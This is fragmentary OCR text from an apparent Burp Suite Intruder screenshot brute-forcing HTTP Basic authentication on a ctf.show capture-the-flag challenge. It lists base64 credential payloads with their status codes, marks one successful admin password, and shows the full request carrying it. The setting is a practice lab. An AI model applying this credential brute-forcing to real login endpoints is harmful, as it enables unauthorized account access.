 Positions
Payload s
You can de
set, and ea
Payload se
Payload typ
Start attack
each payload
14 YWRtaW46MDAwMTAy 401 652
15 YWRtaW46MDAwMTEx 401 652
16 YWRtaW46MDAwMTIz 401 652
17 YWRtaW46c2hhcms2Mw== 200 671
18 YWRtaW46MDAwMTI2 401 652
19 YWRtaW46MDAwMjI2 401 652
20 YWRtaW46MDAwMzEx 401 652
21 YWRtaW46MDAwNDIz 401 652
22 YWRtaW46MDAwNTE5 401 652
23 YWRtaW46MDAwNw== 401 652
Payload s
This payloa
Paste
Load .
Remov
Clear
Deduplic
Add
Add from
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: c50192d9-de8d-446a-b121-a903a189293a.challenge.ctf.show
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46c2hhcms2Mw==
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1